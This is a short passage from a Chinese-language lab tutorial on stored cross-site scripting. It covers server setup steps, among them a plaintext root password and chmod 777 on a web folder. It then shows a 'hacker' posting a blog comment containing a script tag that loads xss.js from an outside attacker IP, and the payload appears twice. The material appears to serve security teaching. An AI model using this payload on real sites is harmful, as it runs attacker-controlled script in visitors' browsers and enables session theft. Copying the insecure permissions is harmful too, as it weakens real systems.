 使用putty登录202.1.160.100，用户：root，密码：111.com。
cd /var/www
cp -R blog ./xycms/
chmod 777 /var/www/xycms/blog/
使用/etc/init.d/tomcat7 restart命令重启tomcat服务
第二步：评论页中写入攻击代码
黑客打开存在漏洞的评论提交页面，http://www.liandong.com/blog/?p=2,在内容中插入恶意代码，脚本功
能是让访问的人同时访问已经搭建了Web服务的恶意站点，如下图所示。
恶意代码：<script src=“http://202.1.170.100/xss/xss.js”></script>
Leave a Reply
test Name
test@test.com Mail (will not be published)
www.test.com Website
<script src="http://202.1.170.100/xss/xss.js"></script>
Submit Comment
评论页面提交恶意脚本